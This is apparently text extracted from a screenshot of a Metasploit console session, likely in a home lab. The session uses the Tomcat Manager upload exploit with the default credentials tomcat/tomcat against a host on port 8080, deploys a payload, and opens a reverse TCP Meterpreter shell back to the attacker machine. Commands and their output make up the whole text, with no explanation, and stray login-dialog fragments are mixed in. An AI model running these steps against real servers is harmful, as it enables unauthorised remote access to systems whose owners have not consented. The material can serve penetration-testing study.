 msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
14:8080 is requesting your username and password. The site says: "Tomcat Manager
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.0.2.14
rhosts => 10.0.2.14
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
Password:
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Retrieving session ID and CSRF token...
Cancel OK
[*] Uploading and deploying 0IuOE8nrLEcnTC...
[*] Executing 0IuOE8nrLEcnTC...
[*] Undeploying 0IuOE8nrLEcnTC ...
[*] Sending stage (58125 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.14:59571) at 2021-03-09 10:53:44 -0500
meterpreter >